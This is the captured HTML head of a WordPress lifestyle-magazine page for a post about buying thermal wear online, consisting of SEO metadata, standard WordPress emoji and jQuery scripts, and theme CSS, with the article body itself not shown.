

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rs-royal.com/obtain-thermal-wear-in-the-online-platform/
body_size: 21426
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">

<head>
<meta name="lh-site-verification" content="d827f12e35eae370ba9c" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Obtain thermal wear in the online platform - Rs Royal Magazine</title>
<meta name="description" content="Among the different types of the season, people are cruel with the winter season because at the time chillness is placed by heavier. Since people are not"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://rs-royal.com/obtain-thermal-wear-in-the-online-platform/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Obtain thermal wear in the online platform - Rs Royal Magazine" />
<meta property="og:description" content="Among the different types of the season, people are cruel with the winter season because at the time chillness is placed by heavier. Since people are not" />
<meta property="og:url" content="https://rs-royal.com/obtain-thermal-wear-in-the-online-platform/" />
<meta property="og:site_name" content="Rs Royal Magazine" />
<meta property="article:section" content="Featured" />
<meta property="og:updated_time" content="2024-05-27T05:07:02+00:00" />
<meta property="article:published_time" content="2021-06-10T14:16:54+00:00" />
<meta property="article:modified_time" content="2024-05-27T05:07:02+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Obtain thermal wear in the online platform - Rs Royal Magazine" />
<meta name="twitter:description" content="Among the different types of the season, people are cruel with the winter season because at the time chillness is placed by heavier. Since people are not" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Josephine" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="2 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://rs-royal.com/#person","name":"Rs Royal Magazine","logo":{"@type":"ImageObject","@id":"https://rs-royal.com/#logo","url":"https://rs-royal.com/wp-content/uploads/2025/10/Rs-Royal-removebg-preview-150x90.png","contentUrl":"https://rs-royal.com/wp-content/uploads/2025/10/Rs-Royal-removebg-preview-150x90.png","caption":"Rs Royal Magazine","inLanguage":"en-US"},"image":{"@type":"ImageObject","@id":"https://rs-royal.com/#logo","url":"https://rs-royal.com/wp-content/uploads/2025/10/Rs-Royal-removebg-preview-150x90.png","contentUrl":"https://rs-royal.com/wp-content/uploads/2025/10/Rs-Royal-removebg-preview-150x90.png","caption":"Rs Royal Magazine","inLanguage":"en-US"}},{"@type":"WebSite","@id":"https://rs-royal.com/#website","url":"https://rs-royal.com","name":"Rs Royal Magazine","publisher":{"@id":"https://rs-royal.com/#person"},"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://rs-royal.com/obtain-thermal-wear-in-the-online-platform/#webpage","url":"https://rs-royal.com/obtain-thermal-wear-in-the-online-platform/","name":"Obtain thermal wear in the online platform - Rs Royal Magazine","datePublished":"2021-06-10T14:16:54+00:00","dateModified":"2024-05-27T05:07:02+00:00","isPartOf":{"@id":"https://rs-royal.com/#website"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://rs-royal.com/author/josephine/","name":"Josephine","url":"https://rs-royal.com/author/josephine/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/181c09f0be0b161368eec57e4a69af6ba11dab81dbd49ca19466ec01fcb6255c?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/181c09f0be0b161368eec57e4a69af6ba11dab81dbd49ca19466ec01fcb6255c?s=96&amp;d=mm&amp;r=g","caption":"Josephine","inLanguage":"en-US"}},{"@type":"BlogPosting","headline":"Obtain thermal wear in the online platform - Rs Royal Magazine","datePublished":"2021-06-10T14:16:54+00:00","dateModified":"2024-05-27T05:07:02+00:00","articleSection":"Featured, Life Style","author":{"@id":"https://rs-royal.com/author/josephine/","name":"Josephine"},"publisher":{"@id":"https://rs-royal.com/#person"},"description":"Among the different types of the season, people are cruel with the winter season because at the time chillness is placed by heavier. Since people are not","name":"Obtain thermal wear in the online platform - Rs Royal Magazine","@id":"https://rs-royal.com/obtain-thermal-wear-in-the-online-platform/#richSnippet","isPartOf":{"@id":"https://rs-royal.com/obtain-thermal-wear-in-the-online-platform/#webpage"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://rs-royal.com/obtain-thermal-wear-in-the-online-platform/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Rs Royal Magazine &raquo; Feed" href="https://rs-royal.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rs Royal Magazine &raquo; Comments Feed" href="https://rs-royal.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/rs-royal.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://rs-royal.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Mulish%3Awght%40200..1000%7CCrimson+Text%3Aital%2Cwght%400%2C400%3B0%2C600%3B0%2C700%3B1%2C400%7CInter%3Aital%2Copsz%2Cwght%400%2C14..32%2C100..900%3B1%2C14..32%2C100..900&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-6-css' href='https://rs-royal.com/wp-content/themes/rectified-magazine/candidthemes/assets/framework/font-awesome-6/css/all.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css-css' href='https://rs-royal.com/wp-content/themes/rectified-magazine/candidthemes/assets/framework/slick/slick.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css-css' href='https://rs-royal.com/wp-content/themes/rectified-magazine/candidthemes/assets/framework/slick/slick-theme.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='rectified-magazine-style-css' href='https://rs-royal.com/wp-content/themes/rectified-magazine/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='rectified-magazine-style-inline-css' type='text/css'>
.site-branding h1, .site-branding p.site-title,.ct-dark-mode .site-title a, .site-title, .site-title a, .site-title a:hover, .site-title a:visited:hover { color: #blank; }.entry-content a, .entry-title a:hover, .related-title a:hover, .posts-navigation .nav-previous a:hover, .post-navigation .nav-previous a:hover, .posts-navigation .nav-next a:hover, .post-navigation .nav-next a:hover, #comments .comment-content a:hover, #comments .comment-author a:hover, .offcanvas-menu nav ul.top-menu li a:hover, .offcanvas-menu nav ul.top-menu li.current-menu-item > a, .error-404-title, #rectified-magazine-breadcrumbs a:hover, .entry-content a.read-more-text:hover, a:hover, a:visited:hover, .widget_rectified_magazine_category_tabbed_widget.widget ul.ct-nav-tabs li a  { color : #3F51B5; }.candid-rectified-post-format, .rectified-magazine-featured-block .rectified-magazine-col-2 .candid-rectified-post-format, .cat-links a,.top-bar,.main-navigation ul li a:hover, .main-navigation ul li.current-menu-item > a, .main-navigation ul li a:hover, .main-navigation ul li.current-menu-item > a, .trending-title, .search-form input[type=submit], input[type="submit"], ::selection, #toTop, .breadcrumbs span.breadcrumb, article.sticky .rectified-magazine-content-container, .candid-pagination .page-numbers.current, .candid-pagination .page-numbers:hover, .ct-title-head, .widget-title:before, .widget ul.ct-nav-tabs:before, .widget ul.ct-nav-tabs li.ct-title-head:hover, .widget ul.ct-nav-tabs li.ct-title-head.ui-tabs-active, .wp-block-search__button { background-color : #3F51B5; }.candid-rectified-post-format, .rectified-magazine-featured-block .rectified-magazine-col-2 .candid-rectified-post-format, blockquote, .search-form input[type="submit"], input[type="submit"], .candid-pagination .page-numbers { border-color : #3F51B5; }.cat-links a:focus{ outline : 1px dashed #3F51B5; }.ct-post-overlay .post-content, .ct-post-overlay .post-content a, .widget .ct-post-overlay .post-content a, .widget .ct-post-overlay .post-content a:visited, .ct-post-overlay .post-content a:visited:hover, .slide-details:hover .cat-links a { color: #fff; }
                    .cat-1 .ct-title-head,
                    .cat-1.widget-title:before,
                     .cat-1 .widget-title:before,
                      .ct-cat-item-1{
                    background: #2d0000!important;
                    }
                    
                    .widget_rectified_magazine_category_tabbed_widget.widget ul.ct-nav-tabs li a.ct-tab-1 {
                    color: #2d0000!important;
                    }
                    
                    .cat-3 .ct-title-head,
                    .cat-3.widget-title:before,
                     .cat-3 .widget-title:before,
                      .ct-cat-item-3{
                    background: #09c681!important;
                    }
                    
                    .widget_rectified_magazine_category_tabbed_widget.widget ul.ct-nav-tabs li a.ct-tab-3 {
                    color: #09c681!important;
                    }
                    
                    .cat-4 .ct-title-head,
                    .cat-4.widget-title:before,
                     .cat-4 .widget-title:before,
                      .ct-cat-item-4{
                    background: #a23ae8!important;
                    }
                    
                    .widget_rectified_magazine_category_tabbed_widget.widget ul.ct-nav-tabs li a.ct-tab-4 {
                    color: #a23ae8!important;
                    }
                    
                    .cat-5 .ct-title-head,
                    .cat-5.widget-title:before,
                     .cat-5 .widget-title:before,
                      .ct-cat-item-5{
                    background: #3ac61d!important;
                    }
                    
                    .widget_rectified_magazine_category_tabbed_widget.widget ul.ct-nav-tabs li a.ct-tab-5 {
                    color: #3ac61d!important;
                    }
                    
                    .cat-6 .ct-title-head,
                    .cat-6.widget-title:before,
                     .cat-6 .widget-title:before,
                      .ct-cat-item-6{
                    background: #30f2f2!important;
                    }
                    
                    .widget_rectified_magazine_category_tabbed_widget.widget ul.ct-nav-tabs li a.ct-tab-6 {
                    color: #30f2f2!important;
                    }
                    
                    .cat-7 .ct-title-head,
                    .cat-7.widget-title:before,
                     .cat-7 .widget-title:before,
                      .ct-cat-item-7{
                    background: #f2b100!important;
                    }
                    
                    .widget_rectified_magazine_category_tabbed_widget.widget ul.ct-nav-tabs li a.ct-tab-7 {
                    color: #f2b100!important;
                    }
                    
                    .cat-8 .ct-title-head,
                    .cat-8.widget-title:before,
                     .cat-8 .widget-title:before,
                      .ct-cat-item-8{
                    background: #008c96!important;
                    }
                    
                    .widget_rectified_magazine_category_tabbed_widget.widget ul.ct-nav-tabs li a.ct-tab-8 {
                    color: #008c96!important;
                    }
                    
                    .cat-13 .ct-title-head,
                    .cat-13.widget-title:before,
                     .cat-13 .widget-title:before,
                      .ct-cat-item-13{
                    background: #ff3a3a!important;
                    }
                    
                    .widget_rectified_magazine_category_tabbed_widget.widget ul.ct-nav-tabs li a.ct-tab-13 {
                    color: #ff3a3a!important;
                    }
                    
                    .cat-14 .ct-title-head,
                    .cat-14.widget-title:before,
                     .cat-14 .widget-title:before,
                      .ct-cat-item-14{
                    background: #3b47d3!important;
                    }
                    
                    .widget_rectified_magazine_category_tabbed_widget.widget ul.ct-nav-tabs li a.ct-tab-14 {
                    color: #3b47d3!important;
                    }
                    
                    .cat-15 .ct-title-head,
                    .cat-15.widget-title:before,
                     .cat-15 .widget-title:before,
                      .ct-cat-item-15{
                    background: #a09713!important;
                    }
                    
                    .widget_rectified_magazine_category_tabbed_widget.widget ul.ct-nav-tabs li a.ct-tab-15 {
                    color: #a09713!important;
                    }
                    .logo-wrapper-block{background-color : #4a4a50; }@media (min-width: 1600px){.ct-boxed #page{max-width : 1464px; }}
</style>
<script type="text/javascript" src="https://rs-royal.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://rs-royal.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
